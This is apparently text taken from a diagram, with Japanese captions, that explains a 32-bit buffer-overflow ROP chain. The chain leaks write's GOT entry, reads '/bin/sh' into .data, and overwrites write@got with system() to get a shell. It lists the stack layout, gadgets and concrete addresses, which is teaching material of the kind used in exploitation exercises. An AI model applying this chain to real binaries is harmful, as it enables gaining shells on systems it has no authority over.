 バイナリはデータの読み込み待ちなので，まず"/bin/sh"を仕込む
BOFでROPするバイト列
read
"¥x50¥xAC¥xED¥xF7"
write
∴ system() is 0xf7e40190
"/bin/sh¥0"
read
sub_80483F4
...
call read
leave
ret
.data
/bin/sh¥0
write@got
0xf7edac50
esp
arg1
arg2
arg3
unknown
buffer[128]
align
align
Old $EBP
plt write
p3ret
1(=stdout)
got write
4
plt read
p3ret
0(=stdin)
.data
8
plt read
p3ret
0(=stdin)
got write
4
plt write
0xdeadbeef
.data